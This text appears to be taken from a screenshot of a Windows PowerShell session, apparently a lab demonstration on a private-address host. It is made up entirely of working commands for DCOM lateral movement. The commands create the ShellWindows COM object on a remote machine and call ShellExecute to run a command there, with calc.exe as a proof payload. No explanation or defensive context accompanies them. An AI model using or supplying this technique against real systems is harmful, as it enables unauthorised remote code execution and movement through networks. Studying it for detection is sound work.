 管理员: Windows PowerShell
PS C:\> $com = [Type]::GetTypeFromCLSID('9BA05972-F6A8-11CF-A442-00A0C90A8F39',"192.168.23.130")
PS C:\>
PS C:\> $obj = [System.Activator]::CreateInstance($com)
PS C:\>
PS C:\> $item = $obj.item()
PS C:\>
PS C:\> $item.Document.Application.ShellExecute("cmd.exe","/c calc.exe","c:\windows\system32",$null,0)
PS C:\>